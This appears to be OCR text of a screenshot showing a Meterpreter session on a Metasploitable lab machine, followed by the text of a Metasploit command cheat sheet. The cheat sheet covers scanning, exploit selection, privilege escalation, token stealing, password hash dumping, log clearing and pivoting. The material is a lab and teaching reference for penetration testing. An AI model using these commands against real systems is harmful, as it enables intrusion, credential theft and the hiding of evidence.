 iTerm2 Shell Edit View Profiles Toolbelt Window Help 100% Sun 1:52 PM
1. root@kali: ~ (ssh)
2 meterpreter x86/linux uid=108, gid=117, euid=108, egid=117, suid=108, s
gid=117 @ metasploitable 192.168.56.101:35769 -> 192.168.56.102:4444 (192.168
.56.102)
msf exploit(postgres_payload) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:0
0 UTC 2008 (i686)
Architecture : i686
Meterpreter : x86/linux
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 4 fil 2010-03-17 14:08:46 +0000 PG_VERSION
40700/rwx------ 4096 dir 2010-03-17 14:08:56 +0000 base
40700/rwx------ 4096 dir 2016-10-09 20:51:42 +0000 global
40700/rwx------ 4096 dir 2010-03-17 14:08:49 +0000 pg_clog
40700/rwx------ 4096 dir 2010-03-17 14:08:46 +0000 pg_multixact
40700/rwx------ 4096 dir 2010-03-17 14:08:49 +0000 pg_subtrans
40700/rwx------ 4096 dir 2010-03-17 14:08:46 +0000 pg_tblspc
40700/rwx------ 4096 dir 2010-03-17 14:08:46 +0000 pg_twophase
40700/rwx------ 4096 dir 2010-03-17 14:08:49 +0000 pg_xlog
100600/rw------- 125 fil 2016-10-09 20:35:41 +0000 postmaster.opts
100600/rw------- 54 fil 2016-10-09 20:35:41 +0000 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 14:08:45 +0000 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 14:07:45 +0000 server.crt
100640/rw-r----- 891 fil 2010-03-17 14:07:45 +0000 server.key
meterpreter > cat
www.tunnelsup.com/meta
Metasploit
TunnelsUp.com v1.0
General Information
Metasploit is a free tool that has built in exploits
which aids in gaining remote access to a system by
exploiting a vulnerability in that server.
msfconsole Launch program
version Display current version
msfupdate Pull the weekly update
makerc <FILE.rc>Saves recent commands to file
msfconsole -r <FILE.rc>Loads a resource file
Executing an Exploit
use <MODULE> Set the exploit to use
set payload <PAYLOAD> Set the payload
show options Show all options
set <OPTION> <SETTING> Set a setting
exploit or run Execute the exploit
Session Handling
sessions -l List all sessions
sessions -i <ID> Interact/attach to session
background or ^Z Detach from session
Using the DB
The DB saves data found
during exploitation. Auxiliary
scan results, hashdumps, and
credentials show up in the DB.
First Time Setup
Run from linux command line.
service postgresql start Start DB
msfdb init Init the DB
db_status Should say connected
hosts Show hosts in DB
services Show ports in DB
vulns Show all vulns found
Finding an Exploit to Use
Do information gathering with db_nmap and auxiliary modules. Aux mods have numerous scanners, gatherers,
fuzzers, and tools that allow you to scan a CIDR block or single IP and will save the results in the DB.
db_nmap -sS -A 192.168.1.100 Do port scan and OS fingerprint then add results to DB
show auxiliary Show all auxiliary modules (scanners, fuzzers, proxies, etc.)
use auxiliary/scanner/smb/smb_version Detect the SMB version in use
use auxiliary/scanner/ftp/anonymous Scan for anonymous FTP servers
use auxiliary/scanner/snmp/snmp_login Scan for public SNMP strings
Once information is gathered on the host, look at what services or OS the host is
running and do a search for that term. Example: if NMAP found that host is running
'smb' service, run 'search smb' to find exploits for that service.
search <TERM> Searches all exploits, payloads, and auxiliary modules
show exploits Show all exploits
show payloads Show all payloads
Linux Commands Many linux commands
work from within msf like ifconfig, nmap, etc.
Workspaces
Each workspace is like its
own database. Create a
new one to have a fresh DB.
workspace -h Help
workspace List
workspace -a Add
workspace -d Delete
workspace -r Rename
Meterpreter Commands
sysinfo Show system info
ps Show running processes
kill <PID> Terminate a process
getuid Show your user ID
upload/download Upload/download a file
pwd / lpwd Print working directory
cd / lcd Change directory
cat Show contents of a file
edit <FILE> Edit a file (vim)
shell Drop into a shell
migrate <PID> Switch to another process
hashdump Show all pw hashes (Win)
idletime Display idle time of user
screenshot Take a screenshot
clearev Clear the logs
Escalate Privileges
use priv Load the script
getsystem Elevate your privs
getprivs Elevate your privs
Token Stealing (Win)
use incognito Load the script
list_tokens -u Show all tokens
impersonate_token DOMAIN\\USER Use token
drop_token Stop using token
Enable port forwarding. This opens port 3388 locally which
forwards all traffic to 3389 on the remote host:
meterpreter> portfwd [ADD|DELETE] -L
<LHOST> -l 3388 -r <RHOST> -p 3389
Pivot through a session by adding a route within msf it
allows you to exploit or scan adjacent hosts:
msf> route add <SUBNET> <MASK> <SESSIONID>